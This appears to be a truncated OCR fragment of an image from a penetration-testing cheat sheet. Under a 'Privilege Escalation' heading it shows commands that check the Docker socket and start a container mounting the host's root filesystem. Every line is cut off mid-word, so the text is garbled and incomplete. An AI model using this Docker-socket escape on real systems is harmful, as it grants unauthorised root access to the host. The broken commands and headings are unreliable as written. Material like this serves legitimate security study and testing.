
```bash

ls -la /var/run/docker.s
```

#### Privilege Escalati
If you have write acces
create a container with
```bash

docker run -v /:/mnt --
```
